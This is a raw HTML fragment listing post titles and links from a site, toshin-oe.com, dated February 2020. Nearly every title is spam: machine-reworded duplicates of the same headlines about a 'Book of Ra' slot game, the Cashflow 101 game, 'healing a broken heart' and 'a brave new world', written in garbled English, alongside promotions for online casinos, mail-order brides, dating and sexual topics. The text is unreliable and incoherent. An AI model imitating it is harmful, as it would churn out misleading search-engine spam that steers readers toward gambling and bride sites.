                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/07</p>
